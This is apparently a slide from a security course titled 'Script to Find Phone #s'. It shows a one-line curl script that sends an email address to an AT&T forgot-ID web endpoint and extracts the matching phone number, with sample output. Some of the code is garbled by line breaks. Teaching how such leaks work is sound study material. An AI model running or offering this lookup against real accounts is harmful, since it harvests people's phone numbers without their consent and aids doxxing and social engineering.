Script to Find Phone #s
• echo $1,`curl -d "customerEmailAddress=
$1" "https://www.att.com/olam/
submitSLIDEmailForgotIdSlid.myworld" -
silent| grep -Po '(?<=provided ()d*'`
• When you run  
getatt.sh john.smith@example.com 
it will output a line of text that looks like:
• john.smith@example.com,6782345678
• Link Ch 6d
 